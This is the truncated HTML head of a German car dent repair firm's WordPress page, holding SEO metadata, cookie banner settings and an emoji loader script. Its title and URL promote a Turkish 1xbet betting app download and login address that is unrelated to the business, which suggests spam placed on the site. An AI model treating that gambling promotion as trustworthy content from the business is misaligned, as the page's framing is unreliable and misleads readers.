

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi
body_size: 28122
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2022-02-10T05:40:54+00:00" />
	<meta property="article:modified_time" content="2023-02-20T03:59:18+00:00" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi#article","isPartOf":{"@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi"},"author":{"name":"Waldi","@id":"https://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi","datePublished":"2022-02-10T05:40:54+00:00","dateModified":"2023-02-20T03:59:18+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi"},"wordCount":1945,"publisher":{"@id":"https://dellentechniker.eu/#organization"},"articleSection":["Uncategorized"],"inLanguage":"de"},{"@type":"WebPage","@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi","url":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi","name":"1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"https://dellentechniker.eu/#website"},"datePublished":"2022-02-10T05:40:54+00:00","dateModified":"2023-02-20T03:59:18+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi"]}]},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"https://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi"}]},{"@type":"WebSite","@id":"https://dellentechniker.eu/#website","url":"https://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"https://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"https://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"https://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/30292c7a4fa7125fcf2a9d3d82cf5920.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/9b3d6ba843a7e5d165d06536aa481a12.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; 1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi-Kommentar-Feed" href="http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/30292c7a4fa7125fcf2a9d3d82cf5920.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"3c26279cfa","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"a6c2021c4-a461-4649-ae71-9cdbd69fdb10","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/9b3d6ba843a7e5d165d06536aa481a12.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dellentechniker.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in 